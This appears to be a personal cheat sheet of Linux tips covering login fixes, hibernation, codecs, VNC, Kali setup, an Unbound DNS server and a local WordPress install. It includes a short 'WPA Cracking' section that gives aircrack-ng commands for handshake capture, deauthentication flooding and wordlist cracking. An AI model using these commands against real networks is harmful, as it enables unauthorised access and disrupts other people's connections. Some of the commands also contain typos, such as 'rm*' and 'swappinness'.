When login page freezes
- [ option to enter username/password dont show ] Press Ctrl+Alt+Fn [ 1-10 ]
- login using username/password
- startx
Default GUI login with 3D hardware acceleration is TTY 8 [ Ctrl+Alt+F8 ]
Google Cloud Printing- varies from Unix OS to OS
- sudo add-apt-repository ppa:simon-cadman/niftyrepo
- sudo apt-get update
- sudo apt-get install cupscloudprint
- sudo /usr/share/cloudprint-cups/setupcloudprint.py
- Follow the instructions about authorizing CUPS Cloud Print to use your Google Account for printing
Go Green – Linux Hibernation/ Resume
You will need a working swap partition for hibernation to work
properly. All commands must be entered as root user. [ sudo or su – ]
- sudo apt-get install acpi acpi-support acpi-support-base acpi-fakekey acpid acpitool pm-utils powermgmt-base hibernate
GNOME –
- sudo apt-get install gnome-power-manager
XFCE –
- sudo apt-get install xfce4-power-manager xfce4-power-manager-data xfce4-power- manager-plugins
You will need to note down swap partition UUID
- cat /etc/fstab
- Make sure RESUME=UUID=is same as swap partition UUID
- gksu gedit /etc/initramfs-tools/conf.d/resume
Edit GRUB config file & enter correct swap partition [
GRUB_CMDLINE_LINUX=”resume=/dev/sdax” where x is the swap partition
number ]
- gksu gedit /etc/default/grub
- sudo update-initramfs -u && update-grub and Reboot
Fix resuming from /dev/sdX” but freezes [ optional ]
- sudo apt-get remove hibernate uswsusp
Remove EXIF data from pictures within terminal –
Install Sunflower File Manager –
- sudo add-apt-repository ppa:atareao/sunflower
- sudo apt-get update
- sudo apt-get install sunflower
Update the System –
- sudo apt-get update
- sudo apt-get dist-upgrade
Yakuake dropdown terminal –
- sudo apt-get install yakuake
Get old wallpaper –
- sudo apt-get install mint-backgrounds-*
Install Flash Player –
- sudo apt-get install flashplugin-installer
Install Restricted Extras –
- sudo apt-get install ubuntu-restricted-extras
Codecs & Enable DVD Playback –
- sudo apt-get install gstreamer0.10-plugins-ugly libxine1-ffmpeg
gxine mencoder libdvdread4 totem-mozilla icedax tagtool easytag id3tool
lame nautilus-script-audio-convert libmad0 mpg321 libavcodec-extra
Enable DVD Playback –
- sudo /usr/share/doc/libdvdread4/install-css.sh
Install Dropbox –
- sudo apt-get install dropbox python-gpgme
(64bit) fix skin issue –
- sudo apt-get install gtk2-engines-murrine:i386 gtk2-engines-pixbuf:i386 sni-qt:i386
Install rar and other archiving utilities –
- sudo apt-get install p7zip-rar p7zip-full unace unrar zip unzip sharutils rar uudeview mpack arj cabextract file-roller
Install a clipboard manager –
- sudo apt-get install clipit
Hardinfo – System information tool –
- sudo apt-get install hardinfo
Cleanup unwanted apps –
To fix Display turning off after x minutes despite it being set to ” never ” –
- xset -dpms;xset s off
- [ add above commands to auto run on reboot ]
- crontab -e
- @reboot xset -dpms;xset s off
To fix black desktop-
- Disable Display Compositing – Menu > Settings > Window Manager Tweaks program, Compositor tab
Ubuntu tips / tricks –
To show Start up apps –
- sudo sed -i ‘s/NoDisplay=true/NoDisplay=false/g’ /etc/xdg/autostart/*.desktop
To see current swappiness value [ swapping rate from memory to hdd ] –
- cat /proc/sys/vm/swappiness
To decrease swappiness value –
- sudo gedit /etc/sysctl.conf
- [ goto bottom of file & type # decrease swappiness value vm.swappinness=10 & reboot pc
To fix default login screen not loading –
- on pc reboot, keep pressing Esc [ before Ubuntu OS boots ] =there
you selectUbuntu Advanced options for Ubuntu= linux firmware UPSTART
[Ubuntu, with linux firmware number -generic ( upstart )[ 2nd link from
the top ] . Because [ default login screen doesnt load ] you will drop
down to terminal shell mode or ssh to pc where default login screen
doesnt load.
- cat /etc/X11/default-display-manager =/usr/sbin/gdm [correct display
manager should be/usr/sbin/lightdm] .default-display-managerhas a
backup file =default-display-manager.dpkg.tmp. Delete as [sudo]
/etc/X11/default-display-manager = sudo rm
/etc/X11/default-display-manager
- as [sudo] = sudo dpkg-reconfigure yourdisplaymanager replace[ yourdisplaymanager ] with lightdm
& reboot
Fix package dependencies –
Lock an app from updating or upgrading –
Un lock an locked app –
Start x11vnc on a remote pc via ssh –
- ssh -t username@remotepcyouwant2runx11vnc ‘x11vnc’
Check if an app is installed –
UxTerm tweaks –
VNC Clients –
Network Manager –
- sudo systemctl start NetworkManager.service
- sudo service network-manager start
- sudo nmcli networking on
Chipset info –
- sudo apt-get install pciutils or inxi
- sudo inxi -n [ for network info ]
Kali Linux –
- $ is ordinary user & # is root user
- As root on 1st boot into kali, goto /etc/ssh/ delete ssh_host_*
- dpkg-reconfigure openssh-server
1) Use LibreElecusb.bin to write kali image to microsd card [ after chmod +x LibreElecusb.bin ]
2) To become Root in kali = sudo su
3) Install tightvncserver
4) On Kali machine execute vncserver :1 & enter password to access vnc remotely
5) On remote machine install xtightvncviewer
6) xtightvncviewer vncserverip:1 to vnc into kali
WPA Cracking –
Install airmon-ng –
- sudo airmon-ng check kill
- sudo iw list
- sudo airmon-ng start
- sudo iwconfig
- sudo airodump-ng wlancardname
- sudo airodump-ng –bssid mac addr of router you want to crack -c 11 wlan0mon –write /tmp/handshake.cap
- sudo aireplay-ng -0 100 -a mac address wlan0mon
- sudo aircrack-ng /tmp/handshake.cap-01.cap -w /usr/share/wordlists/rockyou.txt
- sudo airmon-ng stop wlan0mon
Linux Mint –
Find out what packages are installed by name –
- dpkg-query -l packagename
Find out details of an installed app by name & to start stop it –
- sudo service installed_app status [ start / stop / restart ]
Find out network stats via terminal –
- sudo apt-get install vnstat
- sudo vnstat -i networkinterface
- sudo vnstat -d -i networkinterface [ daily stats ]
- sudo vnstat -h -i networkinterface [ hourly stats ]
- sudo vnstat -m -i networkinterface [ monthly stats ]
Find out network traffic from terminal –
- sudo apt-get install tcpdump
- sudo tcpdump -ni networkadapter IP protocol port portnumber [ tcpdump -ni eth0 udp port 53 ]
Unbound DNS Server install –
- sudo apt-get update
- sudo apt-get install unbound
- cd /etc/unbound/
- sudo cp unbound.conf unbound.conf.backup
- sudo gedit unbound.conf
- enter following into unbound.conf
server:
interface: 0.0.0.0
access-control: x.x.x.0/24 allow [ x.x.x = IP class range of local LAN ]
access-control: 127.0.0.1 allow
access-control: ::1 allow
access-control: 0.0.0.0/0 deny
access-control: ::/0 deny
forward-zone:
name: “.”
forward-addr: 9.9.9.9
forward-addr: 149.112.112.112
forward-first: yes
- cd /usr/sbin/
- sudo /usr/sbin/unbound-checkconf
- sudo systemctl enable unbound
- sudo systemctl start unbound
- sudo systemctl restart unbound
- sudo systemctl status unbound
- ip addr
- sudo tcpdump -ni eth0 udp port 53
- dig @ipofpccurrentlyyourworkingon google.com
Start / Stop Network service –
- sudo /etc/init.d/networking stop
- sudo /etc/init.d/networking start
Raspberry pi –
Disable power key
- sudo nano /etc/systemd/logind.conf
- HandlePowerKey=ignore
- sudo systemctl restart systemd-logind
Install WordPress on localhost –
- sudo apt update
- sudo apt upgrade
- sudo apt-get install apache2
- sudo apt-get install php
- sudo apt-get install mariadb-server
- sudo mysql_secure_installation [ switch to unix socket
authentication / = n / remove test database & access to it = y /
reload privilege table now = y ]
- sudo apt-get install php-mysql
- sudo service apache2 restart
- cd /var/www/html [ as root ]
- sudo rm* [ as root ]
- sudo wget http://wordpress.org/latest.tar.gz
- sudo tar xzf latest.tar.gz
- sudo chown -R www-data: .
- sudo mysql -uroot -p
- create database wordpress; [ name you give here will be the database
for that blog = very important ] [ while inside mysql shell ] [ if
everything went ok, you will get response as ” Query OK ” ]
- GRANT ALL PRIVILEGES ON wordpress.* TO ‘root’@’localhost’ IDENTIFIED BY ‘enteryouruniquedatabasepasswdhere’;
- [ optional ] – if you screw up the blog as entire
blog is stored in a database and you want to delete just the database
without uninstalling / reinstalling WordPress again, type DROP DATABASE
tutorial_database; [ where tutorial_database is the database name of the
corrupted blog ]